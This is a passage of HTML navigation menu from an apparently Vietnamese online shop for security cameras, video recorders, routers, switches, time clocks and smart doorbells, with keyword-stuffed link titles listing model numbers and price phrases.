DH-XVR1B08-I-VN'> <span class='iconstar3'>✰</span> DH-XVR1B08-I-VN sắc nét KBvision</a> </li><li> <a href='KX-7108Ai-KBvision.htm' title='KX-7108Ai sắc nét KBvision ➠ Đầu Ghi KBvision KX-7108Ai,thông số KX-7108Ai,KX-7108Ai Giá rẻ,chức năng KX-7108Ai,KX-7108Ai Tốt nhất,Giá Bán KX-7108Ai,KX-7108Ai bán chạy nhất,KX-7108Ai Bán Giá Rẻ,Điểm bán KX-7108Ai,sale KX-7108Ai,KX-7108Ai Tốt nhất'> <span class='iconstar3'>✰</span> KX-7108Ai sắc nét KBvision ➠</a> </li><li> <a href='KX-7108Ai-VN-dau-ghi-kbvision.htm' title='KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision,thông số KX-7108Ai-VN,KX-7108Ai-VN rẻ nhất,chức năng KX-7108Ai-VN,KX-7108Ai-VN giá mới nhất,Giá Bán KX-7108Ai-VN,KX-7108Ai-VN chiết khấu cao,KX-7108Ai-VN Bán Giá Rẻ,cửa hàng bán KX-7108Ai-VN,bán KX-7108Ai-VN,KX-7108Ai-VN giá mới nhất'> <span class='iconstar3'>✰</span> KX-7108Ai-VNThiết Bị Ghi Hình đang khuyến mãi KBvision</a> </li><li> <a href='KX-A4K8108N3-kbvision.htm' title='Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp,KX-A4K8108N3 Chất lượng nhấtKX-A4K8108N3 Chất Lượng,KX A4K8108N3,Giá Bán KX-A4K8108N3Chất Lượng Hình sắc nét ,Nơi bán  Loại Camera KX-A4K8108N3,KX-A4K8108N3 Chất lượng nhất,KX-A4K8108N3 Chất Lượng,Bán Giá ,phân phối KX-A4K8108N3'> <span class='iconstar3'>✰</span> Đầu Ghi Camera KX-A4K8108N3 8 Kênh Cao Cấp</a> </li><li> <a href='Dau-Thu-KX-A4K8108PN2-KBvision.htm' title='KX-A4K8108PN2 sắc nét KBvision Đầu ghi KBvision KX-A4K8108PN2,thông số KX-A4K8108PN2,KX-A4K8108PN2 IP POE Giá rẻ,KX A4K8108PN2,chức năng  Đầu Ghi Camera  KX-A4K8108PN2,giá kỹ thuật KX-A4K8108PN2,KX-A4K8108PN2 bán uy tín,Giá buôn KX-A4K8108PN2,Giá Bán KX-A4K8108PN2,KX-A4K8108PN2 nơi bán rẻ nhất,KX-A4K8108PN2 Bán Giá Rẻ,KX-A4K8108PN2 Giá rẻ nhất,KX-A4K8108PN2 Giá hấp dẫn'> <span class='iconstar3'>✰</span> KX-A4K8108PN2 sắc nét KBvision</a> </li><li> <a href='KX-A4K8108PN3-kbvision.htm' title='Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3 KX A4K8108PN3,Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3,chức năng KX-A4K8108PN3,Giá KX-A4K8108PN3 Ip POE sắc nét ,Bán Sỉ KX-A4K8108PN3,cửa hàng bán KX-A4K8108PN3thông số ,KX-A4K8108PN3,KX-A4K8108PN3 giá mới nhất,KX-A4K8108PN3 chiết khấu cao,Giá Bán KX-A4K8108PN3,KX-A4K8108PN3 Chiết khấu cao,KX-A4K8108PN3 Bán Giá Rẻ,KX-A4K8108PN3 mới,Bán giá rẻ KX-A4K8108PN3'> <span class='iconstar3'>✰</span> Đầu Ghi IP 8 Kênh POE KX-A4K8108PN3</a> </li></ul>
					   </li>
					     <li class="mn-con">
							<a href="dau-ghi-vantech.html" class="dropdown-item" title="Đầu ghi hình camera giám sát thương hiệu vantech cho hình ảnh sắt nét giải pháp camera quan sát uy tín chất lượng cao, lắp camera quan sát chọn đầu ghi hình vantech chínhn hãng">Đầu ghi Vantech Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='dau-ghi-hinh-vantech-VP-2N4482H1.htm' title='VP-2N4482H1 Đầu Ghi VanTech Chất Lượng VP-2N4482H1 Đầu Ghi VanTech Chất Lượng,VP-2N4482H1 rẻ nhất,VP-2N4482H1 Tốt nhất,VP-2N4482H1 Công Nghệ IP  giá mới nhất,VP-2N4482H1 giá kỹ thuật,Phân Phối Sỉ VP-2N4482H1,Công ty bán VP-2N4482H1,VP-2N4482H1 rẻ nhất,VP-2N4482H1 Tốt nhất'> <span class='iconstar3'>✰</span> VP-2N4482H1 Đầu Ghi VanTech Chất Lượng</a> </li><li> <a href='VP-4068H265-DAU-GHI-VANTECH.htm' title='VP-4068H265 Đầu Ghi Hình VP-4068H265 Đầu Ghi Hình,VP-4068H265 Đang giảm giá,VP 4068H265,Thông số ,thông số VP-4068H265,Giá VP-4068H265,Nhà Phân Phối VP-4068H265,VP-4068H265 Chính hãng,Bán rẻ VP-4068H265,VP-4068H265 bán chạy nhất,Giá Bán VP-4068H265,VP-4068H265 Giá rẻ nhất,VP-4068H265 Bán Sỉ,VP-4068H265 Giá Khuyến Mãi,VP-4068H265 giá mới nhất,Điểm bán VP-4068H265'> <span class='iconstar3'>✰</span> VP-4068H265 Đầu Ghi Hình</a> </li><li> <a href='VP-4160SP-Dau-ghi.htm' title='Đầu Thu VP-4160SP Đầu Thu VP-4160SP,thông số VP-4160SP,VP-4160SP HD Anlog  Giá Hấp Dẫn,VP 4160SP,chức năng VP-4160SP,Giá giá sỉ VP-4160SP,VP-4160SP Chất Lượng,Phân Phối Sỉ VP-4160SP,Giá Bán VP-4160SP,VP-4160SP Giá Thấp Nhất,VP-4160SP Bán Giá Rẻ,VP-4160SP Tốt nhất,VP-4160SP giá kỹ thuật'> <span class='iconstar3'>✰</span> Đầu Thu VP-4160SP</a> </li><li> <a href='VP-4268H265-Vantech.htm' title='Đầu Ghi VP-4268H265 Đầu Ghi VP-4268H265,VP-4268H265 rẻ nhất,VP-4268H265 nơi bán rẻ nhất,Thông số VP-4268H265 HD Anlog ,Bán rẻ VP-4268H265,Giá VP-4268H265,Giá buôn ,VP-4268H265 Bán Sỉ,Giá Bán VP-4268H265,Địa Chỉ Bán VP-4268H265,thông số VP-4268H265,VP-4268H265 giá mới nhất,VP-4268H265 Giá hấp dẫn'> <span class='iconstar3'>✰</span> Đầu Ghi VP-4268H265</a> </li><li> <a href='VP-4364ATC-1-Vantech.htm' title='Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao VP 4364ATC,Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao,VP-4364ATC Giá rẻ,VP-4364ATC HD Anlog  giá mới nhất,VP-4364ATC Chính hãng,Bán rẻ VP-4364ATC,VP-4364ATC bán rẻ,VP-4364ATC giá hấp dẫn,Giá Bán VP-4364ATC,Nơi Lắp VP-4364ATC,thông số VP-4364ATC,tuổi thọ VP-4364ATC,VP-4364ATC Tốt nhất,VP-4364ATC Giá chiết khấu'> <span class='iconstar3'>✰</span> Đầu Thu VP-4364ATC4 kênh Chất Lượng Cao</a> </li><li> <a href='VP-4460A-T-C-Sat-Net-VanTech.htm' title='Đầu Thu VP-4460A|T|C Đầu Thu VP-4460A|T|C,Thông số VP-4460A|T|C,VP-4460A|T|C giá mới nhất,VP-4460A|T|C HD Anlog  Bán Sỉ,VP 4460A|T|C,VP-4460A|T|C chiết khấu cao,Giá Bán VP-4460A|T|C,VP-4460A|T|C Chính hãng,Bán rẻ VP-4460A|T|C,Giá VP-4460A|T|C,thông số VP-4460A|T|C,VP-4460A|T|C giá mới nhất,VP-4460A|T|C Chiết khấu cao,VP-4460A|T|C rẻ nhất'> <span class='iconstar3'>✰</span> Đầu Thu VP-4460A|T|C</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Vantech-VP-12845H26516.htm' title='✲ Đầu Thu VP-12845H265/16 128 Kênh ✲ Đầu Thu VP-12845H265/16 128 Kênh,thông số VP-12845H265/16,VP-12845H265/16 Ip sắc nét  Giá Hấp Dẫn,VP 12845H265/16,chức năng VP-12845H265/16,Giá giá sỉ VP-12845H265/16,VP-12845H265/16 Chất Lượng,phân phối VP-12845H265/16,Giá Bán VP-12845H265/16,VP-12845H265/16 Giá Thấp Nhất,VP-12845H265/16 Bán Giá Rẻ,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Hãng'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-12845H265/16 128 Kênh</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao ✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 rẻ nhất,VP-12845H265/24 Tốt nhất,VP-12845H265/24 Công Nghệ IP  giá mới nhất,VP-12845H265/24 Giá Khuyến Mãi,Nhà Phân Phối VP-12845H265/24,Điểm bán VP-12845H265/24,VP-12845H265/24 rẻ nhất,VP-12845H265/24 Tốt nhất'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='Đầu Thu ❂ Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP HD Anlog  Đang giảm giá,VP 8160SP,chức năng VP-8160SP,Giá giá sỉ VP-8160SP,VP-8160SP Chất Lượng,Nhà Phân Phối VP-8160SP,Giá Bán VP-8160SP,VP-8160SP bán chạy nhất,VP-8160SP Bán Giá Rẻ,VP-8160SP Tốt nhất,VP-8160SP Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Đầu Thu ❂</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Thu VP-8460A|T|C VanTech VP 8460A|T|C,Đầu Thu VP-8460A|T|C VanTech,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C HD Anlog ,Phân Phối Sỉ VP-8460A|T|C,Công ty bán VP-8460A|T|Cthông số ,VP-8460A|T|C,VP-8460A|T|C Giá rẻ nhất,VP-8460A|T|C Giá Thấp Nhất,Giá Bán VP-8460A|T|C,VP-8460A|T|C giá kỹ thuật,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Chất Lượng,bán VP-8460A|T|C'> <span class='iconstar3'>✰</span> Đầu Thu VP-8460A|T|C VanTech</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C giá mới nhấtVP-8560A|T|C Chính hãng,VP 8560A|T|C,Giá Bán VP-8560A|T|C,cửa hàng bán VP-8560A|T|C,VP-8560A|T|C giá mới nhất,VP-8560A|T|C Chính hãng,Giá ,Bán Sỉ VP-8560A|T|C'> <span class='iconstar3'>✰</span> ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='Đầu Thu ✅VP-864A|T|C Xử Lý NHANH Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,Giá VP-864A|T|C,VP-864A|T|C Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán VP-864A|T|C HD Anlog ,VP-864A|T|C Tốt nhất,Giá Bán VP-864A|T|C,VP-864A|T|C nơi bán rẻ nhất,VP-864A|T|C bán rẻ'> <span class='iconstar3'>✰</span> Đầu Thu ✅VP-864A|T|C Xử Lý NHANH</a> </li></ul>
					   </li>
					   	<li class="mn-con" >
									<a href="router-wifi.html" title="Bán modum wifi giá rẻ chính hãng phục vụ cho nhu cầu wifi mạnh để sử dụng hệ thống camera quan sát chuyên dụng tại tp nha trang khánh hòa">Router wifi Chính Hãng</a>
								<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Mới nhấtRG-AP130(W2)V2 Siêu rẻ,RG AP130(W2)V2,Giá Bán RG-AP130(W2)V2,Nơi bán RG-AP130(W2)V2,RG-AP130(W2)V2 Mới nhất,RG-AP130(W2)V2 Siêu rẻ,Giá Phân Phối ,phân phối RG-AP130(W2)V2'> <span class='iconstar3'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,RG-AP180 rẻ nhất,RG-AP180 Mới nhất,RG-AP180 Siêu rẻ,Phân phối rẻ RG-AP180,RG-AP180 bán rẻ,RG-AP180 Giá Thấp Nhất,Giá Bán RG-AP180,Công ty bán RG-AP180,thông số RG-AP180,tuổi thọ RG-AP180,RG-AP180 giá mới nhất,RG-AP180 giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP630IODA-Access-Point.htm' title='Hãng Ruijie RG-AP630(IODA) Hãng Ruijie RG-AP630(IODA),RG-AP630(IODA) Giá rẻ,RG-AP630(IODA) Giá Thấp Nhất,Thông số RG-AP630(IODA),Phân phối rẻ RG-AP630(IODA),Giá Phân Phối RG-AP630(IODA),Phân Phối Sỉ ,RG-AP630(IODA) Bán Sỉ,Giá Bán RG-AP630(IODA),Công ty bán RG-AP630(IODA),thông số RG-AP630(IODA),RG-AP630(IODA) Tốt nhất,RG-AP630(IODA) giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie RG-AP630(IODA)</a> </li><li> <a href='RG-AP680-L.htm' title='Router Wifi Ngoài Trời RG-AP680-L thông số RG-AP680-L, RG-AP680-L, giá RG-AP680-L, mua RG-AP680-L, bán RG-AP680-L, sửa RG-AP680-L, thông tin RG-AP680-L, nơi bán RG-AP680-L, thông số kỹ thuật RG-AP680-L, wifi RG-AP680-L, router RG-AP680-L, Access Point RG-AP680-L'> <span class='iconstar3'>✰</span> Router Wifi Ngoài Trời RG-AP680-L</a> </li><li> <a href='RG-EW1200G-Pro-RUIJIE.htm' title='Router quản lý mạng RG-EW1200G Pro Router quản lý mạng RG-EW1200G Pro,RG-EW1200GPro Tiết kiệm,RG-EW1200GPro bán chạy nhất,Thông số RG-EW1200GPro,Phân phối rẻ RG-EW1200GPro,Giá Phân Phối RG-EW1200GPro,Nhà Phân Phối ,RG-EW1200GPro Bán Sỉ,Giá Bán RG-EW1200GPro,Điểm bán RG-EW1200GPro,thông số RG-EW1200GPro,RG-EW1200GPro sale mạnh,RG-EW1200GPro Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Router quản lý mạng RG-EW1200G Pro</a> </li><li> <a href='RUIJIE-RG-EW1200R.htm' title='Hãng Ruijie RG-EW1200R RG EW1200R,Hãng Ruijie RG-EW1200R,RG-EW1200R Giá Hấp Dẫn,RG-EW1200R Mới nhất,RG-EW1200R Siêu rẻ,Phân phối rẻ RG-EW1200R,RG-EW1200R bán rẻ,RG-EW1200R Giá Thấp Nhất,Giá Bán RG-EW1200R,Công ty bán RG-EW1200R,thông số RG-EW1200R,tuổi thọ RG-EW1200R,RG-EW1200R Chất lượng nhất,RG-EW1200R giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie RG-EW1200R</a> </li></ul></li>
								<li class="mn-con" >
									<a href="switch-mang.html" title="Cung cấp switch mạng chuyên dụng giá rẻ giải pháp tiết kiệm chi phí, switch mạng camera quan sát chất lượng cao hình ảnh sắt nét giám sát ổn định giá rẻ">Switch Mạng Chuyên Dụng</a>
								<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-CS4005-4ET1GT-36.htm' title='SWITCH 5 PORT DH-CS4005-4ET1GT-36 DAHUA POE Modum Quản Lý Mạng,thông số DH-CS4005-4ET1GT-36, Giá rẻ nhất,DH-CS4005-4ET1GT-36 giá kỹ thuật,DH-CS4005-4ET1GT-36 Giá rẻ,chức năng DH-CS4005-4ET1GT-36,DH-CS4005-4ET1GT-36 Giá rẻ nhất,DH-CS4005-4ET1GT-36 Chất Lượng,sale DH-CS4005-4ET1GT-36'> <span class='iconstar3'>✰</span> SWITCH 5 PORT DH-CS4005-4ET1GT-36 DAHUA POE</a> </li><li> <a href='Switch-POE-Cloud-DH-CS4218-16ET-135.htm' title='DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu,Giá giá sỉ DH-CS4218-16ET-135 Công Nghệ POE ,phân phối DH-CS4218-16ET-135,DH-CS4218-16ET-135 Bán Lỗ,DH-CS4218-16ET-135 Giá Thấp Nhất,công nghê DH-CS4218-16ET-135,DH-CS4218-16ET-135 Tốt nhất,thông số DH-CS4218-16ET-135,DH-CS4218-16ET-135 Chất lượng nhất,DH-CS4218-16ET-135 Giá Hãng,DH-CS4218-16ET-135 Giá Hấp Dẫn,DH-CS4218-16ET-135 Chất Lượng,bán DH-CS4218-16ET-135'> <span class='iconstar3'>✰</span> DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu</a> </li><li> <a href='Switch-POE-DH-PFS4218-16GT-230.htm' title='Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230 Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230,Giá giá sỉ DH-PFS4218-16GT-230 Công Nghệ POE ,phân phối DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Bán Lỗ,DH-PFS4218-16GT-230 giá hấp dẫn,công nghê DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Tốt nhất,thông số DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Chất lượng nhất,DH-PFS4218-16GT-230 Giá chiết khấu,DH-PFS4218-16GT-230 Giá Hấp Dẫn,DH-PFS4218-16GT-230 Chất Lượng,bán DH-PFS4218-16GT-230'> <span class='iconstar3'>✰</span> Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230</a> </li><li> <a href='Switch-POE-DH-PFS4226-24GT-230.htm' title='Dahua DH-PFS4226-24GT-230 Dahua DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Tiết kiệm,DH PFS4226 24GT 230,Thông số ,thông số DH-PFS4226-24GT-230,Giá DH-PFS4226-24GT-230,phân phối DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Chính hãng,Bán rẻ DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Giá Thấp Nhất,Giá Bán DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 sale mạnh,DH-PFS4226-24GT-230 Bán Sỉ,DH-PFS4226-24GT-230 Giá Hãng,DH-PFS4226-24GT-230 giá mới nhất,Nơi bán DH-PFS4226-24GT-230'> <span class='iconstar3'>✰</span> Dahua DH-PFS4226-24GT-230</a> </li><li> <a href='HIKVISION-DS-3E0105D-E.htm' title='Switch chia mạng DS-3E0105D-E Switch chia mạng DS-3E0105D-E,Giá DS-3E0105D-E,DS-3E0105D-E Giá chiết khấu,Bán rẻ DS-3E0105D-E,DS-3E0105D-E giá mới nhất,thông số DS-3E0105D-E,DS-3E0105D-E rẻ nhất,tuổi thọ DS-3E0105D-E,DS-3E0105D-E Chính hãng,phân phối DS-3E0105D-E,Nơi Lắp DS-3E0105D-E,DS-3E0105D-E giá mới nhất,Giá Bán DS-3E0105D-E,DS-3E0105D-E giá hấp dẫn,DS-3E0105D-E bán rẻ'> <span class='iconstar3'>✰</span> Switch chia mạng DS-3E0105D-E</a> </li><li> <a href='Switch-DS-3E0105P-EMB.htm' title='Bộ chia tín hiệu Switch DS-3E0105P-E/M(B) Bộ chia tín hiệu Switch DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Giá Hấp Dẫn,DS 3E0105P E/M(B),Thông số ,thông số DS-3E0105P-E/M(B),Giá DS-3E0105P-E/M(B),Giá buôn DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Chính hãng,Bán rẻ DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) nơi bán rẻ nhất,Giá Bán DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Chất lượng nhất,DS-3E0105P-E/M(B) Bán Sỉ,DS-3E0105P-E/M(B) Giá hấp dẫn,DS-3E0105P-E/M(B) giá mới nhất,Địa Chỉ Bán DS-3E0105P-E/M(B)'> <span class='iconstar3'>✰</span> Bộ chia tín hiệu Switch DS-3E0105P-E/M(B)</a> </li></ul></li>
						  <li class="mn-con">
							<a href="may-cham-cong.html" class="dropdown-item" title="Bán lắp đặt máy chấm công chuyên dụng giải pháp quản lý nhân viên công ty nhân viên làm việc bằng máy chấm công hiệu quả">Máy Chấm Công chuyên dụng</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar3'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar3'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar3'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar3'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar3'>✰</span> Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO</a> </li><li> <a href='DS-K1F600U-D6E.htm' title='Máy Chấm Công DS-K1F600U-D6E máy chấm công khuôn mặt DS-K1F600U-D6E-F, máy nhận diện khuôn mặt DS-K1F600U-D6E-F, thiết bị đăng ký vân tay DS-K1F600U-D6E-F, máy chấm công wifi DS-K1F600U-D6E-F, máy chấm công Hikvision DS-K1F600U-D6E-F, máy chấm công 3 chức năng DS-K1F600U-D6E-F, thiết bị chấm công văn phòng DS-K1F600U-D6E-F'> <span class='iconstar3'>✰</span> Máy Chấm Công DS-K1F600U-D6E</a> </li></ul>
					   </li>
					     <li class="mn-con">
							<a href="chuong-cua-man-hinh.html" class="dropdown-item" title="lắp chuôn cửa màn hình uy tín giải pháp nhà thông minh chuyên nghiệp tại nha trang liên hệ công ty camera An Thành phát cung cấp chuôn cửa màn hình chất lượng">Chuôn cửa màn Hình</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS rẻ nhất,DS KABV6113 RS,Thông số ,thông số DS-KABV6113-RS,Giá DS-KABV6113-RS,Giá buôn DS-KABV6113-RS,DS-KABV6113-RS Chính hãng,Bán rẻ DS-KABV6113-RS,DS-KABV6113-RS nơi bán rẻ nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Sỉ,DS-KABV6113-RS Giá hấp dẫn,DS-KABV6113-RS giá mới nhất,Địa Chỉ Bán DS-KABV6113-RS'> <span class='iconstar3'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,Giá DS-KH6320-LE1,DS-KH6320-LE1 Giá chiết khấu,Bán rẻ DS-KH6320-LE1,DS-KH6320-LE1 giá mới nhất,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,tuổi thọ DS-KH6320-LE1,DS-KH6320-LE1 Chính hãng,phân phối DS-KH6320-LE1,Nơi Lắp DS-KH6320-LE1,DS-KH6320-LE1 Tốt nhất,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 giá hấp dẫn,DS-KH6320-LE1 bán rẻ'> <span class='iconstar3'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li><li> <a href='CHUONG-CUA-MAN-HINH-DS-KH6320-TE1.htm' title='DS-KH6320-TE1 Hikvision DS-KH6320-TE1 Chuông Cửa Hikvision,DS-KH6320-TE1 giá mới nhấtDS-KH6320-TE1 Chính hãng,DS KH6320 TE1,Giá Bán DS-KH6320-TE1,Địa Chỉ Bán DS-KH6320-TE1,DS-KH6320-TE1 giá mới nhất,DS-KH6320-TE1 Chính hãng,Giá ,Giá kỹ thuật DS-KH6320-TE1'> <span class='iconstar3'>✰</span> DS-KH6320-TE1 Hikvision</a> </li><li> <a href='ds-kh6320-wte1-chuong-cua-ip-thong-minh.htm' title='Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1 Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1,Giá DS-KH6320-WTE1,DS-KH6320-WTE1 Giá Hãng,Bán rẻ ,phân phối ,Nơi bán DS-KH6320-WTE1,DS-KH6320-WTE1 sale mạnh,Giá Bán DS-KH6320-WTE1,DS-KH6320-WTE1 Giá Thấp Nhất,DS-KH6320-WTE1 bán rẻ'> <span class='iconstar3'>✰</span> Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1</a> </li><li> <a href='ds-kh8520-wte1-mang-hinh-chuong-cua-ip.htm' title='Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1 Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1,DS-KH8520-WTE1 Giá Hấp Dẫn,DS-KH8520-WTE1 bán chạy nhất,Thông số DS-KH8520-WTE1,Bán rẻ DS-KH8520-WTE1,Giá DS-KH8520-WTE1,Nhà Phân Phối ,DS-KH8520-WTE1 Bán Sỉ,Giá Bán DS-KH8520-WTE1,Điểm bán DS-KH8520-WTE1,thông số DS-KH8520-WTE1,DS-KH8520-WTE1 Chất lượng nhất,DS-KH8520-WTE1 Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1</a> </li><li> <a href='Bo-Kis-DS-KIS603-P-Chuon-Cua.htm' title='Chuôn cửa thông minh DS-KIS603-P Hikvision Chuôn cửa thông minh DS-KIS603-P Hikvision,DS-KIS603-P rẻ nhất,DS KIS603 P,Thông số ,thông số DS-KIS603-P,Giá DS-KIS603-P,Nhà Phân Phối DS-KIS603-P,DS-KIS603-P Chính hãng,Bán rẻ DS-KIS603-P,DS-KIS603-P bán chạy nhất,Giá Bán DS-KIS603-P,DS-KIS603-P giá mới nhất,DS-KIS603-P Bán Sỉ,DS-KIS603-P Giá Khuyến Mãi,DS-KIS603-P giá mới nhất,Điểm bán DS-KIS603-P'> <span class='iconstar3'>✰</span> Chuôn cửa thông minh DS-KIS603-P Hikvision</a> </li></ul>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,Giá giá sỉ DHI-VTH1550CH-S2,Giá buôn DHI-VTH1550CH-S2, Bán Lỗ,DHI-VTH1550CH-S2 nơi bán rẻ nhất,Giá Bán DHI-VTH1550CH-S2,Địa Chỉ Bán DHI-VTH1550CH-S2,thông số DHI-VTH1550CH-S2, Giá rẻ nhất,DHI-VTH1550CH-S2 Giá hấp dẫn,DHI-VTH1550CH-S2 Đang giảm giá,công nghê DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 